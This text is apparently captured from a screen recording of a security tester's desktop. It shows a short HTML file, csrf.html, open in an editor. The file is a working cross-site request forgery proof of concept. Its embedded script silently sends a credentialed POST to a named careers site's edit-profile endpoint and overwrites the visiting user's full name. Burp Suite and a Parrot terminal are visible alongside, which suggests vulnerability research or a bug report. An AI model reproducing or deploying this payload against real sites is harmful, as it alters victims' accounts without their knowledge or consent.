 Applications Places System Wed Nov 25, 16:53
csrf.html (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
csrf.txt ccrf.html csrf.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
5 <script>
6 $.ajax({
7 method: 'POST',
8 url: 'https://etcareers.com/edit-profile/',
9 data: {
10 'action': 'save_info',
11 'FullName': 'nesss',
12 },
13 xhrFields: {
14 withCredentials: true
15 }
16 });
17 </script>
18 </head>
19 <body>
20 </body>
21 </html>
csrf.html (~/Desktop) - Pluma
HTML Tab Width: 4 Ln 11, Col 24 INS
Menu Account Settings | Jobs ... csrf.html (~/Desktop) - ... [vokoscreenNG 3.0.6] [Parrot Terminal] [Burp Suite Professiona...